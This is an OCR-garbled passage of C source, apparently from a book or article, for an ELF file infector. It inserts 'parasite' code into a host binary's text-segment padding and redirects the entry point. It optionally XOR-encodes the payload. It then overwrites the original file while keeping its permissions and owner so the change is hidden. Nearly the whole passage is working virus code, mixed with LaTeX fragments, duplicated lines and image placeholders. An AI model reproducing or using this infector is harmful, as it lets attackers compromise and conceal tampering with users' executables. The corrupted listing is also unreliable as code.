\begin{array}{|l|l|l|}\n\hline\n\end{array} \begin{array}{c} \text{else if (phdr->p_type == PT_LOAD &&phdr->p_offset == 0) {\{ \text{157}}\n\end{array}}/* is this the text segment ? */
158 int plen;
159
160 | if (phdr->p_filesz != phdr->p_memsz) {
161 fprintf (stderr.
162 \parallel "filesz<sub>\sqcup</sub>=\frac{1}{2}%i\perpmemsz\sqcup=\frac{1}{2}%i\setminusn",
163 phdr ->p_filesz, phdr ->p_memsz);
\begin{array}{c|c} 164 & \text{exit (1)}; \\ 165 & \text{} \end{array}165 }
166
167 evaddr = phdr ->p_vaddr + phdr ->p_filesz;
168 plen = ELF_PAGE_SIZE - (evaddr & (ELF_PAGE_SIZE - 1));
169
170 printf ("Padding length: \frac{1}{2}i\n", plen);
171
172 if (plen < len) {
173 \vert fprintf (stderr, "Parasite<sub>u</sub>too<sub>u</sub>large \n");
\frac{174}{175} exit (1);
175 }
176
``````
177 ehdr.e_entry = evaddr + e;<br>
178 printf ("New<sub>u</sub>entry<sub>u</sub>point:<sub>u</sub>0
                     print f(" New_{\sqcup} entry_{\sqcup} point: \sqcup 0x\%x\n\mid ", ehdr.e_entry);
179
180 \bigcup_{180} offset = phdr->p_offset + phdr->p_filesz;
181
182 printf ("Parasite<sub>Li</sub>file<sub>Li</sub>offset:
<sub>L</sub><sup>'</sup><sub>N</sub><sup>1</sup>', offset);
183 * (int *) & para_v [P_SEEK_INDEX] = offset;
184
185 phdr ->p_filesz += len;<br>
186 phdr ->p_memsz += len;
                phdr - > p_memsz += len;
187 }
188
189 + + \text{phdr};<br>190 + \text{phdr};190 }
191
_{192} | if (offset == 0) {
193 fprintf (stderr, N_{0}text<sub>u</sub> segment?");<br>
194 exit(1);
           ext{ (1)};
195 }
196
197 /* allocated memory if required to accomodate the shdr tables */
198
199 sdata = (char *) malloc (slen = sizeof (*shdr) * ehdr.e_shnum);
200 if (sdata == NULL) {
201 perror ("malloc");
\begin{array}{c|c} 202 & \text{exit (1)}; \\ 203 & \text{ } \end{array}203 }
204
205 /* read the shdr's */
206
207 | if (lseek(fd, ehdr.e_shoff, SEEK_SET) < 0) {
208 perror ("lseek");
209 exit (1):
210 }
211
212 if (read(fd, sdata, slen) != slen) {
213 perror ("read");
214 exit (1);
215 }
216
217 /* update the shdr's to reflect the insertion of the parasite */
218
219 for (shdr = (Elf32_Shdr*) sdata, i = 0; i < ehdr.e_shnum; i++) {
220 if (shdr->sh_offset >= offset) {<br>
221 shdr->sh_offset += ELF_PAGEz<sup>1</sup> shdr ->\sin z<sub>2</sub> offset += ELF<sub>-</sub>PAGE_SIZE;
222 \vert } else if (shdr->sh_addr + shdr->sh_size == evaddr) {
223 /* is this the last text section ? */<br>
224 shdr->sh_size += len;
                shdr - > sh\_size += len;
225 }
226
\begin{array}{c|c} 227 & +\text{shdr}; \\ 228 & \text{h} \end{array}228
229
230 /* update ehdr to reflect new offsets */
231
232 oshoff = ehdr.e_shoff;
233 if ( ehdr. e_shoff >= offset)
234 ehdr.e_shoff += ELF_PAGE_SIZE;
235
236 /* insert the parasite */
237
238 if (fstat(fd, & stat) < 0) {
239 perror ("fstat");
\begin{array}{c|c} 240 & \text{exit (1)}; \\ 241 & \text{} \end{array}241 }
242
243 od = open (tmpfilename, 0_WRONLY | 0_CREAT | 0_TRUNC, stat.st_mode);
``````
\begin{array}{c|c} 244 & \text{if (od < 0) {}} \\ 245 & \text{perror ("w)} \end{array}perror ("write");
\begin{array}{c|c} 246 & \text{exit (1)}; \\ 247 & \text{} \end{array}247 }
248
249
250 /* Reconstruct a copy of the ELF file with the parasite */
251
\begin{array}{c|c|c|c} \n\text{252} & \text{if (lseek(fd, 0, SEEK\_SET) < 0) < 0} \\
\text{253} & \text{perror("lseek");} & & \n\end{array}perror ("lseek");
\begin{array}{c|c} 254 & \text{exit (1)}; \\ 255 & \text{t} \end{array}255 }
256
257 if (write (od, & ehdr, size of (ehdr)) < 0) {
258 perror ("write");
\begin{array}{c|c} 259 & \text{exit (1)}; \\ 260 & \text{} \end{array}260 }
261
262 if (write (od, pdata, plen) < 0) {
263 perror ("write");
264 exit (1);
265 }
266 free (pdata);
267
268 if (lseek (fd, pos = sizeof (ehdr) + plen, SEEK_SET) < 0) {
269 perror ("lseek");
\begin{array}{|c|c|c|}\n\hline\n& & & \text{exit (1)};\n\hline\n& & & \text{+} & \text{+} \\
271 & & & \text{+} & & \text{+} \\
\hline\n& & & & \text{+} & & \text{+} \\
272 & & & & \text{+} & & \text{+} \\
\hline\n\end{array}271272
273 copy_partial (fd, od, offset - pos);
274
275 #ifdef ENCRYPT
276
277 \qquad \qquad \qquad \qquad \qquad \qquad \qquad \qquad \qquad \qquad \qquad \qquad \qquad \qquad \qquad \qquad \qquad \qquad \qquad \qquad \qquad \qquad \qquad \qquad \qquad \qquad \qquad \qquad \qquad \qquad \qquad \qquad \qquad \qquad \qquad \qquad 278 memxor ((int*)&para_v[D_SIZE],*((int*)&para_v[D_XOR_INDEX]), len - D_SIZE);
279
280
281 fprintf (stderr, "decoder<sub>u</sub>bytes:<sub>u</sub>%d\n", D_SIZE);
282 \vert fprintf (stderr, "default decode value : _00x%.4x\n",
283 *((unsigned int*)&para_v[D_XOR_INDEX]));
284 # endif
285 if (write (od, para_v, len) < 0) {
286 perror ("write");
\begin{array}{c|c} 287 & \text{exit (1)}; \\ 288 & \text{t} \end{array}288 }
289
290 memset (idata, ELF_PAGE_SIZE - len, 0);
291
292 if (write (od, idata, ELF<sub>-</sub>PAGE_SIZE - len) < 0) {
293 perror ("write");
\begin{array}{c|c} 294 & \text{exit (1)}; \\ 295 & \text{} \end{array}295 }
296
297 copy_partial (fd, od, oshoff - offset);
298
299 if (write (od, sdata, slen) < 0) {
300 perror ("write");
301 exit (1);
302 }
303 free (sdata):
304
305 | if (lseek(fd, pos = oshoff + slen, SEEK_SET) < 0) {
306 perror ("lseek");
307 exit (1);
308 }
309
310 copy_partial (fd, od, stat.st_size - pos);
``````
311
312 /* Make the parasitic ELF the real one */
313
314 if (rename(tmpfilename, filename) < 0) {<br>
yerror("rename");
                  perror ("rename");
316 exit (1);
317 }
318
319 /* Make it look like thr original */
320
321 if (fchmod(od, stat.st_mode) < 0) {
\begin{array}{c|c} 322 & \text{perror ("chmod")}; \\ 323 & \text{exit(1)}; \end{array}ext(1);324 }
325
326 if (fchown (od, stat.st_uid, stat.st_gid) < 0) {
\begin{array}{c|c} 327 & \text{perror} (" \text{chown}"); \\ 328 & \text{exit}(1); \end{array}\begin{align*} \text{exit}(1); \end{align*}329 }
330
331 /* All done */
332
333 printf ("Infection Done \n");<br>334 }
334 }
335
336 int main (int argc, char *argv [])
337 \mid \{338 if (\arg c != 2) {<br>339 fprintf(stde)
                  \overline{3} fprintf (stderr, "usage: \overline{1} infect-elf \overline{1} host parasite \n");
340 exit (1);<br>341 }
341342
343 infect_elf ( argv [1], parasite, plength, h_index, entry );
344
\begin{array}{c|c} 345 & \text{exit} (0); \\ 346 & \end{array}346 }
```